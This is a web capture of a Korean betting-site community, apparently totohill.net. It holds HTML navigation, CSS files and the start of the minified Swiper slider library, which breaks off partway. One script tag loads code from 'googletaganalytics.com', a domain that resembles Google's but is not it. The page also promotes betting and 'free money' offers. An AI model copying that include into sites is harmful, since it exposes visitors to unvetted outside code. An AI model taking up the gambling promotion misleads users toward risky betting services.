				<div class="d-flex flex-wrap justify-content-center justify-content-lg-start flex-grow-1">
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/provision" class="link-up d-block">사이트 이용약관</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/privacy" class="link-up d-block">개인정보처리방침</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/noemail" class="link-up d-block">이메일 무단수집거부</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/disclaimer" class="link-up d-block">책임의 한계와 법적고지</a>
					</div>
				</div>

				<div class="d-flex justify-content-center justify-content-lg-end align-items-center mt-3 mt-lg-0 flex-shrink-0">
					<a href="/bbs/qalist.php" class="btn btn-primary btn-sm mr-2">
						<i class="fa fa-comments-o"></i> 문의하기
					</a>
					<a href="https://totohill.net/bbs/login.php?wr_id=4089&amp;url=https%3A%2F%2Ftotohill.net%2Fscam%2F4089%23bo_vc_w&amp;device=mobile" class="btn btn-primary btn-sm">
						모바일 버전					</a>
				</div>
			</div>
			<div id="ft_copyright" class="text-center mt-3 px-3">
				Copyright (C) 토토힐 - 토토사이트 꽁머니 먹튀사이트 먹튀 검증 커뮤니티 메이저사이트 파워볼 안전놀이터 All rights reserved.
			</div>
		</div>
	</footer>

</div>
<!-- .wrapper -->
<style>
.link-up {
	position:relative;
	top:4px;
}
</style>

<aside id="nt_sidebar" class="bg-light font-weight-normal">
	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div class="nt_sidebar_m_header">
	<span class="title">전체 메뉴</span>
	<a href="javascript:;" class="float-right sidebar-close" title="닫기">
		<span class="icon_sidebar_m_x" onclick="sidebar-close();">
			<img src="https://totohill.net/theme/totohill_N/img/icon_sidebar_m_x.png">
		</span>
	</a>
</div>

<div class="nt_sidebar_m_body">
	<div id="nt_sidebar_m_menu" class="nt_sidebar_m_item" style="display: block;">
		<div class="nt_sidebar_m_top_menu">
			<div id="nt_sidebar_m_top_menu_c">
				<div class="bg_gray_boxshadow_half" onclick="location.href='/scam'">
					<div id="nt_sidebar_m_top_menu_c_1" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_mttip.png">
						<span>먹튀 신고</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/point_change'">
					<div id="nt_sidebar_m_top_menu_c_2" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_point.png">
						<span>꽁머니 교환</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/plugin/attendance/attendance.php'">
					<div id="nt_sidebar_m_top_menu_c_3" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_chulsuk.png">
						<span>출석체크</span>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="nt_sidebar_m_banner">
		<a href="/event/15" target="_self">
			<img src="https://totohill.net/theme/totohill_N/img/area_side_bn_telegram.png" title="토토힐 텔레그램" style="width:100%;">
		</a>
	</div>

	<div class="nt_sidebar_m_menu">
		<div class="nt_sidebar_m_menu_depth_1">먹튀검증</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/scam" target="_self">
					먹튀사이트
				</a>
			</li>
			<li class="">
				<a href="/verify" target="_self">
					먹튀검증
				</a>
			</li>
			<li class="">
				<a href="/review" target="_self">
					후기게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">팁스터존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/sports_analysis" target="_self">
					스포츠분석
				</a>
			</li>
			<li class="">
				<a href="/sports_forum" target="_self">
					스포츠포럼
				</a>
			</li>
			<li class="">
				<a href="/guide" target="_self">
					토토가이드
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">커뮤니티</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/free" target="_self">
					자유게시판
				</a>
			</li>
			<li class="">
				<a href="/humor" target="_self">
				유머&amp;이슈
				</a>
			</li>
			<li class="">
				<a href="/photo" target="_self">
					포토게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">홍보센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/freemoney" target="_self">
					꽁머니홍보
				</a>
			</li>
			<li class="">
				<a href="/general" target="_self">
					일반홍보
				</a>
			</li>
			<li class="">
				<a href="/jobs" target="_self">
					구인구직
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">포인트존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/event" target="_self">
					토토힐이벤트
				</a>
			</li>
			<li class="">
				<a href="/plugin/attendance/attendance.php" target="_self">
					출석체크
				</a>
			</li>
			<li class="">
				<a href="/point_change" target="_self">
					꽁머니교환
				</a>
			</li>
			<li class="">
				<a href="/content/guide" target="_self">
					포인트안내
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">고객센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_2">
			<li class="">
				<a href="/notice" target="_self">
					공지사항
				</a>
			</li>
			<li class="">
				<a href="/bbs/qalist.php" target="_self">
					1:1문의
				</a>
			</li>
		</ul>
	</div>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

<!-- 알림 안내 -->
<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
	<a href="javascript:;" onclick="sidebar('noti')" title="알림">
		<i class="fa fa-bell text-white" aria-hidden="true"></i>
		<span class="sr-only">알림</span>
		<b class="nt-noti-cnt text-white f-de">0</b>
	</a>
</div>

<!-- 상단이동 버튼 -->
<div id="nt_sidebar_move">
	<span class="sidebar-move-top cursor"><i class="fa fa-chevron-up"></i></span>
	<span class="sidebar-move-bottom cursor"><i class="fa fa-chevron-down"></i></span>
</div>

<script>
var sidebar_url = "https://totohill.net/theme/totohill_N/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://totohill.net/theme/totohill_N/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-6TH2687EZT"></script><!-- } 하단 끝 -->

<script>
// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>

<!-- Nariya 나리야빌더 1.2.19 -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://totohill.net/skin/banner/style.css?ver=2303229
body_size: -11
content:
@charset "utf-8";

/* 일반 { */
.default_bn img {box-sizing: border-box;}
.default_bn ul {margin:0px; padding: 0px;}
.default_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */

/* 슬라이드 { */
.slide_bn {width: 100% !important; height: 100% !important;}
.slide_bn img {box-sizing: border-box;}
.slide_bn_border {border:1px solid rgba(0,0,0,0.2);}

.swiper-slide-slide_bn {
    display: -webkit-inherit !important;
    display: -ms-inherit !important;
    display: -webkit-inherit !important;
    display: inherit !important;
        
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    -webkit-justify-content: center !important;
    justify-content: center !important;
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    -webkit-align-items: center !important;
    align-items: center !important;
}

.mb-0 {margin-bottom: 0px !important;}
/* } */

/* 랜덤 { */
.random_bn img {box-sizing: border-box;}
.random_bn ul {margin:0px; padding: 0px;}
.random_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */

/* 개별 { */
.each_bn img {box-sizing: border-box;}
.each_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */




--- FILE ---
content_type: text/css
request_url: https://totohill.net/skin/member/BS4-Basic/style.css?ver=2303229
body_size: -183
content:
@charset "utf-8";

.register .list-group-item {
	padding-left:10px;
	padding-right:10px;
	border-left:10px;
	border-right:10px;
	background:#292d2e;
}
.table {
    color: #fff;
}
@media all and (max-width:575px) {
	.register .list-group-item {
		padding-left:1.0rem;
		padding-right:1.0rem;
	}
}

--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229
body_size: -65
content:
@charset "utf-8";

.carousel-indicators a {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;

}
.carousel-indicators .active {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}
.carousel-indicators .active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #68f3af;
    max-width: 90px
}
.text-wrap a:hover,
.text-wrap a:focus,
.text-wrap a:active {
    color: #000;
    text-decoration: none;
}
.na-title .na-info {
	height:28px;
}
.carousel-indicators a {
	color:#cbcbcb;
}

--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229
body_size: 2019
content:
@charset "utf-8";

/********************************************************
■ SideBar : 사이드바(모바일 메뉴)
********************************************************/

/* sidebar Box */
#nt_sidebar { top: 0; width: 360px; height:100%; position: fixed; z-index:500; box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); }
#nt_sidebar .sidebar-content { height:100%; overflow-y:auto; overflow-x:hidden; background-color:#232626; -webkit-overflow-scrolling:touch; }

/* Icon */
.sidebar-icon i { font-size:40px; line-height:40px; }

/* Menu */
.sidebar-list h5 { padding:0.55rem 1.0rem; margin:0; font-weight:bold !important; border-top:1px solid #dee2e6; margin-top:-1px; }
.sidebar-list ul.off { display:none; }
.sidebar-list li { position:relative; }
.sidebar-list li a { display:block; padding:0.45rem 1.0rem; border-bottom:1px solid #eee; overflow:hidden; }
.sidebar-list li .me-a { padding-right:2.5rem; }
.sidebar-list .tree-toggle { position:absolute; z-index:1; top:0rem; right:0; width:2.5rem; padding:0.75rem 0; margin-top:0.15rem;	text-align:center; cursor:pointer; color:#aaa; }

.sidebar-list .me-ul { background:#fff; }
.sidebar-list .me-ul1 { background:#fafafa; }
.sidebar-list .me-ul2 { }
.sidebar-list .me-li1 .me-a1,
.sidebar-list .me-li2 .me-a2 { padding-left:2.0rem; }
.sidebar-list .me-li.active .me-a,
.sidebar-list .me-li1.active .me-a1,
.sidebar-list .me-li2.active .me-a2 { font-weight:bold; }
.sidebar-list .me-line1 .me-a1 { background:#eee; font-weight:bold; }
.sidebar-list .me-line2 .me-a2 { background:#eee; font-weight:bold; }
@media (min-width: 768px) {
	#nt_sidebar { right: -380px; }
}
@media (max-width: 767px) {
	#nt_sidebar { left: -100%; width:100%; }
}

/* Mask */
#nt_sidebar_mask { display:none; position:fixed; z-index:499; background:rgba(0,0,0,0.75); left:0; top:0; width:100%; height:100%; }

/* Noti Tack */
#nt_sidebar_noti { position: fixed; z-index: 100; }
@media (min-width: 768px) {
	#nt_sidebar_noti { top:40%; right: 0; border-top-left-radius: 50rem !important; border-bottom-left-radius: 50rem !important; }
}
@media (max-width: 767px) {
	#nt_sidebar_noti { left:0; bottom:25px; border-top-right-radius: 50rem !important; border-bottom-right-radius: 50rem !important; }
}

/* Go to Top */
#nt_sidebar_move { display:none; position: fixed; width: 40px; bottom: 20px; right: 25px; z-index: 2; }
#nt_sidebar_move span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
#nt_sidebar_move .sidebar-move-bottom { display:none; }

/* adds */ 
.nt_sidebar_m_top_menu {
    padding: 10px 0;
}
.nt_sidebar_m_header {
    position: relative;
    font-size: 21px;
    font-weight: 700;
    background: #232626;
    color: #cbcbcb;
    border-bottom: 3px solid #68f3af;
    padding: 8px 15px 6px
}
.icon_sidebar_m_x {
    position: absolute;
    top: 50%;
    right: 15px;
    width: 12px;
    transform: translateY(-50%);
    cursor: pointer;
}
.icon_sidebar_m_x img {
    max-width: 100%;
}.nt_sidebar_m_member {
    padding: 18px 15px 20px;
    font-size: 13px;
}
.nt_sidebar_m_member .mb_level {
    padding-left: 1px;
}
.nt_sidebar_m_member .hide-photo .xp-icon img {
    width: 16px!important;
    vertical-align: top;
    margin-top: 5px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt {
    position: relative;
    margin-left: 10px;
    cursor: pointer
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt img {
    width: 35px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt span {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 0;
    left: 16px;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #68f3af;
    color: #000;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_member .mb_level {
    padding-left: 1px
}

.nt_sidebar_m_member .mb_level img {
    width: 11px;
    margin-right: 3px
}

.nt_sidebar_m_member .hide-photo .sv_wrap {
    font-weight: 700;
    font-size: 15px;
}
.nt_sidebar_m_member .mb_exp {
    line-height: 1
}

.nt_sidebar_m_member .mb_exp .div-progress {
    border-radius: 50px;
    color: #929292;
    background: #fff;
    box-shadow: 0 1px 3px #00000024;
    overflow: hidden
}

.nt_sidebar_m_member .mb_exp .div-progress .progress-bar {
    background: #68f3af;
    height: 20px;
    line-height: 20px;
    font-size: 11px;
    border-radius: 50px
}
.nt_sidebar_m_member .mb_point .btn_point {
    display: inline-block;
    vertical-align: top;
    background: #292d2e;
    color: #000;
    border-radius: 5px;
    font-size: 11px;
    padding: 5px 8px;
    margin-left: 5px;
    line-height: 1;
}
.nt_sidebar_m_top_menu_c {
}

.nt_sidebar_m_top_menu_c ul {
    font-size: 0
}

.nt_sidebar_m_top_menu_c ul:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}

.nt_sidebar_m_top_menu_c ul li {
    display: inline-block;
    width: 25%;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a {
    position: relative;
    display: block;
    padding: 0 15px;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a .bg_circle {
    position: relative;
    width: 100%;
    padding-top: 100%; /* 정사각형 비율 유지 */
    background: #292d2e;
    border-radius: 50%;
    text-align: center;
}
.nt_sidebar_m_top_menu_c ul li a .bg_circle i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    color: #fff;
}


.nt_sidebar_m_top_menu_c ul li a .img img {
    max-width: 35%;
    vertical-align: middle
}

.nt_sidebar_m_top_menu_c ul li a .mb_memo_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 50%;
    left: 58%;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #28a745;
    color: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_top_menu_c ul li .text {
    font-size: 13px;
    color: #cbcbcb;
    font-weight: 700;
    margin-top: 8px
}
.nt_sidebar_m_member .mb_signature {
    border-radius: 50px;
    color: #929292;
    background: #232626;
    box-shadow: 0 1px 3px #00000024;
    padding: 1px 10px 0;
    overflow: hidden;
}
.nt_sidebar_m_date {
    background: #232626
}

.nt_sidebar_m_date>div {
    padding: 4px 15px;
    font-size: 14px;
    border-bottom: 1px solid #f5f5f5
}

.nt_sidebar_m_date>div:last-child {
    border-bottom: 0
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}
.nt_sidebar_m_banner {
    padding-top: 10px;
}
#nt_sidebar_m_top_menu_c {
    padding: 0 10px
}

#nt_sidebar_m_top_menu_c:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#nt_sidebar_m_top_menu_c>div {
    display: flex;
    align-items: center;
    float: left;
    width: calc((100% - 10px)/3);
    margin-left: 5px;
    text-align: center;
    height: 50px;
    cursor: pointer;
    border-radius: 6px
}

#nt_sidebar_m_top_menu_c>div:first-child {
    margin-left: 0
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_div {
    width: 100%;
    margin-top: 3px
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title {
    position: relative;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -.08rem
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title img {
    *position: absolute;
    width: 30px
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}

.nt_sidebar_m_menu ul {
    width: 100%;
    border-collapse: collapse
}

.nt_sidebar_m_menu ul li {
    background: #fff;
}
.nt_sidebar_m_menu_depth_1 {
    font-size: 15px;
	color: #68f3af;
    font-weight: 700;
    padding: 4px 15px;
	background-color:#292d2e;
    border-top: 1px solid #f5f5f5;
	border-bottom: 1px solid #f5f5f5;
    margin-top: -1px
}

.nt_sidebar_m_menu_depth_2_list:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}
.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    border-right: 1px solid #cbcbcb;
}
.nt_sidebar_m_menu_depth_2_list li {
    float: left;
    border-bottom: 1px solid #f5f5f5
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li:first-child {
    border-right: 1px solid #ccc; /* 색은 원하는 대로 바꿔라 */
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li {
    width: 50%
}

.nt_sidebar_m_menu_depth_2_list.divide_2 li:nth-child(2n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    width: calc(100%/3)
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li:nth-child(3n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list li a {
    display: block;
	background-color:#292d2e;
    text-align: center;
    font-size: 13px;
    padding: 7px 0
}
#nt_sidebar_m .nt_sidebar_m_body .nt_sidebar_m_item {
    display: none
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173
body_size: 49467
content:
/**
 * Swiper 8.4.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 12, 2022
 */

!function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function t(s, a) {
        void 0 === s && (s = {}),
        void 0 === a && (a = {}),
        Object.keys(a).forEach((i=>{
            void 0 === s[i] ? s[i] = a[i] : e(a[i]) && e(s[i]) && Object.keys(a[i]).length > 0 && t(s[i], a[i])
        }
        ))
    }
    const s = {
        body: {},
        addEventListener() {},
        removeEventListener() {},
        activeElement: {
            blur() {},
            nodeName: ""
        },
        querySelector: ()=>null,
        querySelectorAll: ()=>[],
        getElementById: ()=>null,
        createEvent: ()=>({
            initEvent() {}
        }),
        createElement: ()=>({
            children: [],
            childNodes: [],
            style: {},
            setAttribute() {},
            getElementsByTagName: ()=>[]
        }),
        createElementNS: ()=>({}),
        importNode: ()=>null,
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function a() {
        const e = "undefined" != typeof document ? document : {};
        return t(e, s),
        e
    }
    const i = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState() {},
            pushState() {},
            go() {},
            back() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener() {},
        removeEventListener() {},
        getComputedStyle: ()=>({
            getPropertyValue: ()=>""
        }),
        Image() {},
        Date() {},
        screen: {},
        setTimeout() {},
        clearTimeout() {},
        matchMedia: ()=>({}),
        requestAnimationFrame: e=>"undefined" == typeof setTimeout ? (e(),
        null) : setTimeout(e, 0),
        cancelAnimationFrame(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function r() {
        const e = "undefined" != typeof window ? window : {};
        return t(e, i),
        e
    }
    class n extends Array {
        constructor(e) {
            "number" == typeof e ? super(e) : (super(...e || []),
            function(e) {
                const t = e.__proto__;
                Object.defineProperty(e, "__proto__", {
                    get: ()=>t,
                    set(e) {
                        t.__proto__ = e
                    }
                })
            }(this))
        }
    }
    function l(e) {
        void 0 === e && (e = []);
        const t = [];
        return e.forEach((e=>{
            Array.isArray(e) ? t.push(...l(e)) : t.push(e)
        }
        )),
        t
    }
    function o(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function d(e, t) {
        const s = r()
          , i = a();
        let l = [];
        if (!t && e instanceof n)
            return e;
        if (!e)
            return new n(l);
        if ("string" == typeof e) {
            const s = e.trim();
            if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
                let e = "div";
                0 === s.indexOf("<li") && (e = "ul"),
                0 === s.indexOf("<tr") && (e = "tbody"),
                0 !== s.indexOf("<td") && 0 !== s.indexOf("<th") || (e = "tr"),
                0 === s.indexOf("<tbody") && (e = "table"),
                0 === s.indexOf("<option") && (e = "select");
                const t = i.createElement(e);
                t.innerHTML = s;
                for (let e = 0; e < t.childNodes.length; e += 1)
                    l.push(t.childNodes[e])
            } else
                l = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    const s = []
                      , a = t.querySelectorAll(e);
                    for (let e = 0; e < a.length; e += 1)
                        s.push(a[e]);
                    return s
                }(e.trim(), t || i)
        } else if (e.nodeType || e === s || e === i)
            l.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof n)
                return e;
            l = e
        }
        return new n(function(e) {
            const t = [];
            for (let s = 0; s < e.length; s += 1)
                -1 === t.indexOf(e[s]) && t.push(e[s]);
            return t
        }(l))
    }
    d.fn = n.prototype;
    const c = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            return this.forEach((e=>{
                e.classList.add(...a)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            return this.forEach((e=>{
                e.classList.remove(...a)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            return o(this, (e=>a.filter((t=>e.classList.contains(t))).length > 0)).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            this.forEach((e=>{
                a.forEach((t=>{
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (let s = 0; s < this.length; s += 1)
                if (2 === arguments.length)
                    this[s].setAttribute(e, t);
                else
                    for (const t in e)
                        this[s][t] = e[t],
                        this[s].setAttribute(t, e[t]);
            return this
        },
        removeAttr: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? `${e}ms` : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            let[a,i,r,n] = t;
            function l(e) {
                const t = e.target;
                if (!t)
                    return;
                const s = e.target.dom7EventData || [];
                if (s.indexOf(e) < 0 && s.unshift(e),
                d(t).is(i))
                    r.apply(t, s);
                else {
                    const e = d(t).parents();
                    for (let t = 0; t < e.length; t += 1)
                        d(e[t]).is(i) && r.apply(e[t], s)
                }
            }
            function o(e) {
                const t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && ([a,r,n] = t,
            i = void 0),
            n || (n = !1);
            const c = a.split(" ");
            let p;
            for (let e = 0; e < this.length; e += 1) {
                const t = this[e];
                if (i)
                    for (p = 0; p < c.length; p += 1) {
                        const e = c[p];
                        t.dom7LiveListeners || (t.dom7LiveListeners = {}),
                        t.dom7LiveListeners[e] || (t.dom7LiveListeners[e] = []),
                        t.dom7LiveListeners[e].push({
                            listener: r,
                            proxyListener: l
                        }),
                        t.addEventListener(e, l, n)
                    }
                else
                    for (p = 0; p < c.length; p += 1) {
                        const e = c[p];
                        t.dom7Listeners || (t.dom7Listeners = {}),
                        t.dom7Listeners[e] || (t.dom7Listeners[e] = []),
                        t.dom7Listeners[e].push({
                            listener: r,
                            proxyListener: o
                        }),
                        t.addEventListener(e, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            let[a,i,r,n] = t;
            "function" == typeof t[1] && ([a,r,n] = t,
            i = void 0),
            n || (n = !1);
            const l = a.split(" ");
            for (let e = 0; e < l.length; e += 1) {
                const t = l[e];
                for (let e = 0; e < this.length; e += 1) {
                    const s = this[e];
                    let a;
                    if (!i && s.dom7Listeners ? a = s.dom7Listeners[t] : i && s.dom7LiveListeners && (a = s.dom7LiveListeners[t]),
                    a && a.length)
                        for (let e = a.length - 1; e >= 0; e -= 1) {
                            const i = a[e];
                            r && i.listener === r || r && i.listener && i.listener.dom7proxy && i.listener.dom7proxy === r ? (s.removeEventListener(t, i.proxyListener, n),
                            a.splice(e, 1)) : r || (s.removeEventListener(t, i.proxyListener, n),
                            a.splice(e, 1))
                        }
                }
            }
            return this
        },
        trigger: function() {
            const e = r();
            for (var t = arguments.length, s = new Array(t), a = 0; a < t; a++)
                s[a] = arguments[a];
            const i = s[0].split(" ")
              , n = s[1];
            for (let t = 0; t < i.length; t += 1) {
                const a = i[t];
                for (let t = 0; t < this.length; t += 1) {
                    const i = this[t];
                    if (e.CustomEvent) {
                        const t = new e.CustomEvent(a,{
                            detail: n,
                            bubbles: !0,
                            cancelable: !0
                        });
                        i.dom7EventData = s.filter(((e,t)=>t > 0)),
                        i.dispatchEvent(t),
                        i.dom7EventData = [],
                        delete i.dom7EventData
                    }
                }
            }
            return this
        },
        transitionEnd: function(e) {
            const t = this;
            return e && t.on("transitionend", (function s(a) {
                a.target === this && (e.call(this, a),
                t.off("transitionend", s))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    const e = this.styles();
                    return this[0].offsetWidth + parseFloat(e.getPropertyValue("margin-right")) + parseFloat(e.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    const e = this.styles();
                    return this[0].offsetHeight + parseFloat(e.getPropertyValue("margin-top")) + parseFloat(e.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            const e = r();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                const e = r()
                  , t = a()
                  , s = this[0]
                  , i = s.getBoundingClientRect()
                  , n = t.body
                  , l = s.clientTop || n.clientTop || 0
                  , o = s.clientLeft || n.clientLeft || 0
